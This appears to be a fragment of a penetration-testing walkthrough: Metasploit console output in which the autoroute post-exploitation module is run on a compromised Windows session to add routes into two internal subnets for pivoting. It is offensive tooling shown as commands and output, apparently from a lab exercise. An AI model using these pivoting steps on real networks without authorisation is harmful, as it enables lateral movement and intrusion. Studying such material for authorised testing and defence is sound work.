 msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(autoroute) > set SESSION 2
SESSION => 2
msf post(autoroute) > set SUBNET 192.168.116.0
SUBNET => 192.168.116.0
msf post(autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-QBJLDF2RU0T
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.116.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.174.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(autoroute) >